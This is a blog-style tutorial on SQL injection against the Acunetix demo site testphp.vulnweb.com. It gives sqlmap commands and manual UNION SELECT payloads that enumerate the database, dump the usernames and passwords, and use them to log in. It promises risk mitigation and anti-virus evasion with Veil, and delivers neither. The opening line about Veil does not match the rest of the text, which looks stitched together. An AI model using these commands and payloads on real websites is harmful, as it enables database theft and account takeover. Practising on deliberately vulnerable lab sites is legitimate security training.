This post is to show how to evade anti-virus detection using the Veil framework, which is a set of tools built for penetration testing.

Learn how to perform SQL injection both automatically and manually in this article, as well as how to minimize the risks. The automated tool we're using is Sqlmap, which is a Kali Linux internal tool. Before we get into the practicals, let's go over some SQL injection and Sqlmap basics.
What is SQL Injection
SQL injection is a type of code injection attack that allows an attacker to inject and execute malicious SQL queries into a web app database server, granting them access. It's the most common way to take advantage of security bugs.
Some SQL Injection attacks can reveal confidential customer information, while others can wipe a database clean. Some applications can be accessed remotely.
SQL Injection is a relatively simple and widely used attack method. SQLI attacks should be avoided and detected as part of any security assessment.
What is SQL Map
Sqlmap is an open-source penetration testing tool for detecting and exploiting SQL injection vulnerabilities, as well as gaining control of database servers.
It includes a powerful detection engine, various specialized features for the ultimate penetration tester, and a wide range of options that span database fingerprinting, data retrieval from databases, access to the underlying file system, and out-of-band command execution on the operating system.
Method 1
To begin, we'll use Kali Linux's automated tool sqlmap to perform the SQL injection. I'm using testphp.vulnweb.com. It's a demo site for the Acunetix Web Vulnerability Scanner.
It's critical to have a path to the website you're attempting to attack. Go to google.com type site:http://testphp.vulnweb.com/ php?id= in the search box you will get the list of URLs regarding the page.
Finding database
Select http://testphp.vulnweb.com/artists.php?artist=1 copy the link and paste it to the terminal using sqlmap command. sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 –dbs to find the database

As you can see there are two databases available on the website. Let’s find the tables of the database using the command: sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart –tables you’ll see the list of table available in the acurat database.

Finding Columns
Let’s find tables and columns of the database to get a better idea regarding the website. Use the command: sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart –columns. You will get the columns along with the name of the table


Now that we know the columns let’s try to find the value of the columns. Use the command sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users -C uname --dump

In the same manner, you can get the password for the uname. Use command
sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users -C pass –dump
sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users -C pass –dump
Let's login with the gained credentials and check the details.

We can see that the credentials are working. Here the table used was users. You can also target any other table in the database that you want.
Method 2
In Second Method, we are performing SQL Injection attacks manually. The target website is the same as method 1.
For checking if the website is vulnerable or not three basic possibilities here as the link is http://testphp.vulnweb.com/artists.php?artist=1. So the possibilities are http://testphp.vulnweb.com/artists.php?artist=-1, http://testphp.vulnweb.com/artists.php?artist=1’, or http://testphp.vulnweb.com/artists.php?artist=-1’.
After trying I found that adding an apostrophe comma at the end of the URL is working.

Now that we know that the website is vulnerable to the SQL injection attack we can exploit it with different commands.
Order by
First, let’s see how many columns are available in the database we are using. Here I am using order to get the column number. We can say it’s a hit-and-try method. You can enter the number after the orderby and see if you get any output from the database. Here at 3, I am getting the artist name and at 4 I am getting an error. By that, we can determine that there are 3 columns.

Find Table
Let’s find table for the database. Use the command union select1,2,group_concat(table_name) from information_schema.tables where table_schema= database()-- to get the name of the tables.

Similarly, you can use union select 1,2,group_concat(column_name) from information_schema.columns where table_name=users - - to get the columns of tables.
Get Username and Password.

Now we are going to get the uname and pass from the users table of the database. Use command union select 1,2,group_concat(uname) from users -- after the URL you’ll get the uname with this command. For getting a password or any other field information you just have to change the uname with the column name in the query.
